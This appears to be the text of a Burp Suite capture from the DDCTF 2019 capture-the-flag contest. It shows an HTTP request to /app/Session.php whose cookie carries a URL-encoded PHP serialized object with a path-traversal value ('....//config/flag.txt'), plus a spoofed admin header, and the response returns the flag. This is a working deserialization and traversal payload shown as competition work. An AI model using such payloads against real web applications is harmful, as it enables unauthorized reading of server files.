 Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Cookie:
ddctf_id=O%3A11%3A%22Application%22%3A1%3A%7Bs%3A4
%3A%22path%22%3Bs%3A21%3A%22....%2f%2fconfig%2fflag.t
xt%22%3B%7D77cd55a8d29df4f005f85e536d876525
Connection: close
didictf_username: admin
Upgrade-Insecure-Requests: 1
nickname=admin%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 13 Apr 2019 08:02:58 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4
e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errM
sg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8qA2j}"}